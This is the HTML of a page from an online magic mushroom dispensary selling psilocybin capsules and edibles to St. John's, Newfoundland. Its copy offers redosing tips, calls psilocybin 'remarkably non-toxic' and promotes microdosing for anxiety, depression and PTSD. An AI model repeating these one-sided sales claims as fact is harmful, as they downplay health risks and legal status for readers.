                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-envision/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=21516" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21516" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Envision (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Envision (6000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21516" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fed231d" data-quickview-setting='{"widget_id":"e93c08c","product_id":21516,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-envision/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Envision</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>80.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-21087 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-spark/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=21087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21087" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Spark (4500mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Spark (4500mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21087" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fed3314" data-quickview-setting='{"widget_id":"e93c08c","product_id":21087,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-spark/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Spark</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>64.99</bdi></span></div>
            </div>
        </div>
    </li>
    </ul></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e93c08c dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-e93c08c">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-e93c08c">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-975c843 elementor-align-center elementor-widget elementor-widget-button" data-id="975c843" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e6fe9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e6fe9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566a23c" data-id="566a23c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c77ed58 elementor-widget elementor-widget-heading" data-id="c77ed58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Shrooms Online in St. John's with Confidence</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1f1861 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1f1861" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef541d5" data-id="ef541d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11bb665 elementor-widget elementor-widget-text-editor" data-id="11bb665" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.getmagicmushrooms.co/product/melmac-penis-envy-magic-mushrooms/"><span style="font-weight: 400;">Melmac Penis Envy</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/cambodian-magic-mushrooms/"><span style="font-weight: 400;">Cambodian</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/blue-meanie-magic-mushrooms/"><span style="font-weight: 400;">Blue Meanie</span></a><span style="font-weight: 400;">. B+. </span><a href="https://www.getmagicmushrooms.co/product/albino-penis-envy-magic-mushrooms/"><span style="font-weight: 400;">Albino Penis Envy</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/albino-treasure-coast-magic-mushrooms/"><span style="font-weight: 400;">Albino Treasure Coast</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/averys-albino-magic-mushrooms/"><span style="font-weight: 400;">Avery&rsquo;s Albino</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/costa-rican-magic-mushrooms/"><span style="font-weight: 400;">Costa Rican</span></a><span style="font-weight: 400;">. Microdosing shrooms. Edibles. Dried magic mushrooms. Only genuine psilocybin mushroom products are sold on our site. When you buy shrooms online in <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span><span data-sheets-value='{"1":2,"2":"Bay Roberts"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>&nbsp;</span></span><span style="font-weight: 400;">from our dispensary, rest assured that all the strains have been tested to ensure they are correct. Your order will come with a tracking number for your convenience. We guarantee that the psilocybin products you buy online at Get Magic Mushrooms will arrive safely in discreet packaging at your destination in the Province of <span data-sheets-value='{"1":2,"2":"Newfoundland and Labrador"}' data-sheets-userformat='{"2":31299,"3":{"1":0},"4":{"1":2,"2":16777215},"9":1,"12":0,"14":{"1":3,"3":1},"15":"Helvetica, Arial, \"Nimbus Sans L\", sans-serif","16":24,"17":1}'>Newfoundland and Labrador</span></span><span style="font-weight: 400;">, Canada. Customer support is ready for you and standing by if you have any questions. Email us at </span><a href="mailto:support@getmagicmushrooms.co"><span style="font-weight: 400;">support@getmagicmushrooms.co</span></a><span style="font-weight: 400;"> or visit </span><a href="https://www.getmagicmushrooms.co/contact-us/"><span style="font-weight: 400;">the contact us page</span></a><span style="font-weight: 400;"> for other options, including the convenient live chat which is at the bottom left of all pages on the dispensary.&nbsp;</span></p><p><span style="font-weight: 400;">We&rsquo;re here to help guide you and serve you with the highest quality shrooms you can buy online in the <span data-sheets-value='{"1":2,"2":"Newfoundland and Labrador"}' data-sheets-userformat='{"2":31299,"3":{"1":0},"4":{"1":2,"2":16777215},"9":1,"12":0,"14":{"1":3,"3":1},"15":"Helvetica, Arial, \"Nimbus Sans L\", sans-serif","16":24,"17":1}'>Newfoundland and Labrador</span> </span><span style="font-weight: 400;">Province. Canadians living throughout <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span><span data-sheets-value='{"1":2,"2":"Bay Roberts"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>&nbsp;</span></span><span style="font-weight: 400;">buy psilocybin mushroom products from our dispensary and have them sent to either a PO Box or a residential address.&nbsp;</span></p><p><span style="font-weight: 400;">We are dedicated to ending the stigma surrounding magic mushrooms. We help accomplish this by educating the public on the benefits of magic mushrooms and how to use them safely and by providing general information on psilocybin so people understand why they were coined &ldquo;magic&rdquo; in the first place. Therefore, we encourage all of our customers to leave quality and informative reviews on the psilocybin products they buy online from our <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span><span data-sheets-value='{"1":2,"2":"Bay Roberts"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>&nbsp;</span></span><span style="font-weight: 400;">dispensary. As you can see, most of our products already have numerous reviews from real customers. These testimonials help you make the right choice when you buy magic mushrooms in Canada.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fbe22d6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbe22d6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-162c00b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162c00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c47cc38" data-id="c47cc38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-296619f elementor-widget elementor-widget-heading" data-id="296619f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Magic Mushrooms, aka Shrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04147e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04147e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7728d0a" data-id="7728d0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8ffb53 elementor-widget elementor-widget-text-editor" data-id="e8ffb53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Magic mushrooms are a type of mushroom that contains either psilocybin or psilocin, which are the hallucinogenic components of the plants. Magic mushrooms are commonly referred to as shrooms.&nbsp;</span><span style="font-weight: 400;">Shrooms are found in the wild, and more than 200 different species of magic mushrooms exist. While ancient manuscripts, traditions, and other artifacts date the use of these psychedelic plants to primitive history, the ingestion of magic mushrooms and knowledge about their effects did not bloom until the mid-1900s. It wasn&rsquo;t until some of the more prominent figures in the massive psychedelic research trend in the 1950s took a trip down to </span><a href="https://theconversation.com/discovering-hallucinogenic-mushrooms-in-mexico-115033" target="_blank" rel="noopener"><span style="font-weight: 400;">Mexico</span></a><span style="font-weight: 400;"> to find a shamanic woman who used magic mushrooms that they became popularized or known in Western culture. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71caeb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71caeb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2942ad8" data-id="2942ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a24d82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a24d82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b881c78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b881c78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90c9564" data-id="90c9564" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e72b89c elementor-widget elementor-widget-heading" data-id="e72b89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are the Effects of Shrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c98625e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c98625e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79a2746" data-id="79a2746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da5cb2d elementor-widget elementor-widget-text-editor" data-id="da5cb2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">As with any hallucinogenic substance, the effects of magic mushrooms will vary from person to person. Before you buy shrooms in <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span></span><span style="font-weight: 400;">, you should be familiar with the effects of psilocybin and a little more about how these fungi work on the body.&nbsp;</span><b></b></p><ul><li aria-level="1"><b>How do shrooms make you feel?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Most people feel giggly, confused, excited, paranoid, anxious, or potentially overwhelmed, depending on the dose and the individual</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>What are the bodily effects of magic mushrooms?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Visual and audio hallucination, a &ldquo;tripping&rdquo; sensation, yawning, introspective experience, nausea</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>How long do shrooms take to kick in?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Magic mushrooms begin to take effect about 30 minutes following ingestion. If you want to take more, be sure you wait at least an hour to an hour and a half before you do so.</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>How long do the effects of shrooms last?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">The effects of magic mushrooms typically last up to five hours, with considerably less intensity after about four hours.</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>Are there risks associated with magic mushrooms?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Psilocybin mushrooms are remarkably non-toxic. However, there is a chance you can have a bad trip, which is why it&rsquo;s crucial to have the right mindset and physical setting (</span><a href="https://www.bdp.org.uk/the-drop/set-and-setting-when-taking-psychedelics/" target="_blank" rel="noopener"><span style="font-weight: 400;">set and setting</span></a><span style="font-weight: 400;">) before taking them. Also, it is dangerous to go outdoors, pick wild mushrooms, and ingest them. Only take magic mushrooms you bought from a trusted dispensary in <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span><span data-sheets-value='{"1":2,"2":"Bay Roberts"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>&nbsp;</span></span><span style="font-weight: 400;">that ensures you have the strain and dose you intend to have. Another critical consideration is that magic mushrooms should never be taken with or combined with other drugs or substances, i.e., alcohol, cannabis, etc.</span></li></ul></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-09a6118 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09a6118" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f7c1e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7c1e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e688c4" data-id="0e688c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5171f2 elementor-widget elementor-widget-heading" data-id="e5171f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What is Microdosing Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-feb6daf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feb6daf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5831a64" data-id="5831a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bce79f elementor-widget elementor-widget-text-editor" data-id="5bce79f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">As the name implies, microdosing shrooms means taking a &ldquo;mini&rdquo; dose of psilocybin mushrooms. A typical microdose of mushrooms is about one-tenth or even one-twentieth of a standard dose that would elicit the effects of a &ldquo;trip.&rdquo;</span></p><p><span style="font-weight: 400;">What are the benefits of microdose mushrooms? It&rsquo;s important to point out that a </span><a href="https://www.psychiatrictimes.com/view/psychedelics-and-the-future-of-psychiatry" target="_blank" rel="noopener"><span style="font-weight: 400;">growing body of research is showing the practice of microdosing hallucinogens</span></a><span style="font-weight: 400;"> (taking small amounts that do not cause the auditory and visual hallucinations associated with a trip) can have profound effects on mental health and well-being of an individual. Many people are microdosing shrooms to experience fewer symptoms of </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8596485/" target="_blank" rel="noopener"><span style="font-weight: 400;">anxiety</span></a><span style="font-weight: 400;">, addiction, </span><a href="https://www.hopkinsmedicine.org/news/newsroom/news-releases/psychedelic-treatment-with-psilocybin-relieves-major-depression-study-shows" target="_blank" rel="noopener"><span style="font-weight: 400;">depression</span></a><span style="font-weight: 400;">, </span><a href="https://med.nyu.edu/departments-institutes/population-health/divisions-sections-centers/medical-ethics/education/high-school-bioethics-project/learning-scenarios/ptsd-treatment-psychedelics" target="_blank" rel="noopener"><span style="font-weight: 400;">post-traumatic stress disorder (PTSD)</span></a><span style="font-weight: 400;">, and a variety of other mental health conditions in addition to improving </span><a href="https://www.forbes.com/sites/lindseybartlett/2022/07/05/microdosing-psilocybin-mushrooms-improves-mood-and-mental-health-after-one-month-new-study-finds/?sh=120c1c5e1ab4" target="_blank" rel="noopener"><span style="font-weight: 400;">overall mood</span></a><span style="font-weight: 400;">.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f78c38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f78c38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a732a38" data-id="a732a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ccab46 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9ccab46" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0d04a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0d04a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0401ca" data-id="e0401ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2a5e9 elementor-widget elementor-widget-heading" data-id="1c2a5e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How to Buy Microdose Mushrooms Online in St. John's</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1344ba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1344ba7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db1d83f" data-id="db1d83f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d480923 elementor-widget elementor-widget-text-editor" data-id="d480923" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Buy microdosed psilocybin products from our online dispensary in <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;St. John's&quot;}" data-sheets-userformat='{"2":277059,"3":{"1":0},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0}'>St. John&rsquo;s</span></span><span style="font-weight: 400;">. Here you will find various clean and safe options if you choose to microdose shrooms. Our </span><a href="https://www.getmagicmushrooms.co/product-category/microdose/"><span style="font-weight: 400;">microdose mushrooms shop page</span></a><span style="font-weight: 400;"> has products such as </span><a href="https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/"><span style="font-weight: 400;">Happy Cap Small Microdose Capsules</span></a><span style="font-weight: 400;"> for people who want to experience this in the lowest doses. We also carry products such as </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-capsules-galaxy-3000mg-6x500mg/"><span style="font-weight: 400;">Euphoria Psychedelics Mushroom Capsules</span></a><span style="font-weight: 400;"> that offer higher doses for more experienced microdosers. In addition to the capsules, we also have shrooms edibles in microdoses, such as </span><a href="https://www.getmagicmushrooms.co/product/cubes-scooby-snacks-5x300mg/"><span style="font-weight: 400;">Cubes Scooby Snacks</span></a><span style="font-weight: 400;">. All of our products are ingested; therefore, as the leading shrooms dispensary in Canada, we follow all the best practices in the industry regarding handling, packaging, storing, and distributing safe food products. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7d9a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7d9a82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10c131d" data-id="10c131d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d88f51 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d88f51" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-481760f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="481760f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83489b4" data-id="83489b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc7240e elementor-widget elementor-widget-heading" data-id="bc7240e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Shrooms Edibles?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1a9de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1a9de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02fa84" data-id="d02fa84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8e37c8 elementor-widget elementor-widget-text-editor" data-id="b8e37c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Again, this title is also self-explanatory. Shrooms edibles are food products that contain the active ingredient in magic mushrooms &ndash; </span><a href="https://www.canada.ca/en/health-canada/services/substance-use/controlled-illegal-drugs/magic-mushrooms.html" target="_blank" rel="noopener"><span style="font-weight: 400;">psilocybin</span></a><span style="font-weight: 400;">. Dried shrooms have a distinct taste; many people enjoy the flavour, whereas others do not. This is one of the reasons edibles in this category have risen in popularity as some of the best-selling magic mushroom products on the Canadian market.</span></p><p><span style="font-weight: 400;">Just as cannabis edibles come in various forms, so do shrooms edibles. From users who make shroom tea or use them to top a pizza at home to those who prefer to buy pre-dosed magic mushroom edibles, there are many types. The possibilities are literally endless.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
